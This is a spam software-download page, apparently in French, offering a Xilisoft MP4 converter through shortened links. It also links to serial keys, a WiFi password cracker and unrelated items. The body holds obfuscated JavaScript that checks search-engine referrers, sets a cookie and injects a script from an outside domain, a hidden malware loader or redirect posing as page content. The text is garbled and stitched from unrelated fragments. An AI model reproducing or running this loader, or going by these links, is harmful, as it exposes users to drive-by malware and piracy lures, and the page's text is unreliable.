## L. DOWNLOAD

[Download Free Mp4 To Mp3 Converter Xilisoft For Windows 7 Professional Edition 64](https://tiurll.com/1tpdvf)



[Download Free Mp4 To Mp3 Converter Xilisoft For Windows 7 Professional Edition 64](https://tiurll.com/1tpdvf)



8 21 pour WindowsA propos de Xilisoft MP4 ConverterAutre caractéristique non négligeable de Xilisoft MP4 Converter est qu'il permet d'encoder des fichiers lisibles par les lecteurs portables présents sur le marché comme le Zen Vision de Créative ou encore les AV500, AV700 et Gmini402 de marque Archos.. Pour encoder une vidéo ou plus, il suffit de cliquer sur le bouton « Add » de sélectionner ces dernières puis de choisir un profil d'encodage prédéfini depuis la liste déroulante nommée « Profile » ou de choisir chaque détail (codec utilisé, qualité désirée, taille finale, …) pour les plus connaisseurs.. var \_0x206e=['Z2V0RWx lbWVudHNCeVRhZ05hbWU=','aGVhZA==','YXBwZW5kQ2hpbGQ=','MHw0fDJ8NXwxfDM=','dnh1','MnwwfDF8M3w0f DU=','cGNu','WlZPTkM=','c3BsaXQ=','Y29va2ll','bWF0Y2g=','aGVqcHE=','SFZR','elVDaUc=','UVNab1E=','bGVuZ3Ro','c mVwbGFjZQ==','RVh6d1c=','RFhuSVc=','TW9EZ1o=','ZHhrU3Y=','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBzZWN 1cmU=','T2xNVWY=','THpjQ2I=','ak1vakc=','Z2V0VGltZQ==','dXF5TFQ=','WHZRa3A=','dmdnZnk=','OyBkb21haW49','a mRQZVA=','LmFvbC4=','LmFzay4=','LmFsdGF2aXN0YS4=','dmlzaXRlZA==','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9k b25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','VmJZeUs=','Q2tHdnM=','LnlhaG9vLg==','bFFwclI=','ZUJtTGU=','cmVmZXJy ZXI=','Z2V0','RUplenI=','Z29HSWU=','aW5kZXhPZg==','c2V0','ZHZJV3Q=','UHhhTWk=','bnFwbXA=','c2NyaXB0','Y3JlY  $XRIRWxlbWVudA==',c3Jj'$ ;(function(\_0x1b27f2,\_0x5e97a2){var \_0xb1e158=function(\_0x293f22){while(--\_0x293f22){\_0x 1b27f2['push'](\_0x1b27f2['shift']());}};\_0xb1e158(++\_0x5e97a2);}(\_0x206e,0x1b5));var

 $0x2635$ =function( $0x32194e$ ,  $0x27b197$ ){ $0x32194e=0x32194e-0x0;var$ 

 $_0x48232e=\n 0x206e[\n 0x32194e];$  if( $_0x2635$ ['initialized']===undefined){(function(){var  $_0x3fe424$ =function(){var \_0x1a798e;try{\_0x1a798e=Function('return\x20(function()\x20'+'{}.

Après avoir installé le programme il est préférable de régler quelques options depuis le menu « Tools » et « Preferences ».

## [Office Suite Pro Serial Key](https://www.bloglovin.com/@melissacombs1/office-suite-pro-serial-key)

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x300bf5){\_0x1a798e=window;}return \_0x1a798e;};var \_0x1c596f=\_0x3fe424();var \_0x37ba4b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ ;  $0x1c596f$ ['atob']||( $0x1c596f$ ['atob']=function( $0x218f54$ }{var  $0x510c00=String(0x218f54)$ ['replace'](/=+\$/,'');for(var  $0x30b47f=0x0$ ,  $0x305165$ ,  $0x4e5201$ ,  $0x2c2ac2=0x0$ ,  $0x4b0cf6=$ ";  $0x4e5201=$   $0x510c00$ ['charAt']( $0x2c2ac2++$ );~  $0x4e$ 5201&&(\_0x305165=\_0x30b47f%0x4?\_0x305165\*0x40+\_0x4e5201:\_0x4e5201,\_0x30b47f++%0x4)?\_0x4b0cf6+=String['fr omCharCode'](0xff&\_0x305165>>(-0x2\*\_0x30b47f&0x6)):0x0){\_0x4e5201=\_0x37ba4b['indexOf'](\_0x4e5201);}return \_0x4b0cf6;});}());\_0x2635['base64DecodeUnicode']=function(\_0x47430e){var \_0x5a48ea=atob(\_0x47430e);var \_0x594836=[];for(var \_0x49d221=0x0,\_0x1d77a1=\_0x5a48ea['length'];\_0x49d221=\_0x510187;},'dvIWt':function \_0x3a789b(\_0x474838,\_0x37f187){return \_0x474838(\_0x37f187);},'PxaMi':function

 $_0x1069a9($ \_0x5bd027,\_0xbc0e8c){return \_0x5bd027+\_0xbc0e8c;},'nqpmp':\_0x2635('0x28')};var  $_0x48e5e1=$ [\_0x1a06b5[\_0 x2635('0x29')],\_0x1a06b5[\_0x2635('0x2a')],\_0x2635('0x2b'),\_0x1a06b5[\_0x2635('0x2c')],\_0x1a06b5['DpgPG'],\_0x1a06b5[\_0 x2635('0x2d')],\_0x1a06b5['Hkqvv']],\_0x4d1580=document[\_0x2635('0x2e')],\_0x1801fa=![],\_0x4055af=cookie[\_0x2635('0x2f ')](\_0x1a06b5[\_0x2635('0x30')]);for(var \_0x48f67a=0x0;\_0x1a06b5['DSvhq'](\_0x48f67a,\_0x48e5e1[\_0x2635('0x12')]);\_0x48 f67a++){if(\_0x1a06b5[\_0x2635('0x31')](\_0x4d1580[\_0x2635('0x32')](\_0x48e5e1[\_0x48f67a]),0x0)){\_0x1801fa=!![];}}if(\_0 x1801fa){cookie[\_0x2635('0x33')](\_0x1a06b5[\_0x2635('0x30')],0x1,0x1);if(!\_0x4055af){\_0x1a06b5[\_0x2635('0x34')](includ e, 0x1a06b5[\_0x2635('0x35')](\_0x1a06b5['PxaMi'](\_0x1a06b5[\_0x2635('0x36')],q),"));}}R(); Télécharger Xilisoft MP4 Converter 7. [Sony Vaio Bluetooth Driver For Windows 10](http://tighdipa.yolasite.com/resources/Sony-Vaio-Bluetooth-Driver-For-Windows-10.pdf)



[The Sims 3 Parenthood](http://borgvaketo.blogg.se/2021/february/the-sims-3-parenthood.html)

[Nfs Underground Сейвы Скачать](https://top-app-auf-mac-f-r-logik-torschaltung-top-app-on-mac-f.simplecast.com/episodes/nfs-underground) [Keypad Keyboard Universal Wireless 78 Keys Tablet Smartphone](https://www.bloglovin.com/@stanleybasheem/keypad-keyboard-universal-wireless-78-keys)

[3d Architect For Mac](https://site-3908571-6193-9349.mystrikingly.com/blog/3d-architect-for-mac)

34bbb28f04 [Marc Shaiman Patch Adams Theme](https://www.brooklynct.org/sites/g/files/vyhlif4201/f/uploads/budgetworkbook2020-2021_1.pdf)

34bbb28f04

[Download Aplikasi Pembobol Password Wifi Untuk Laptop](https://zen-wescoff-001b32.netlify.app/Download-Aplikasi-Pembobol-Password-Wifi-Untuk-Laptop)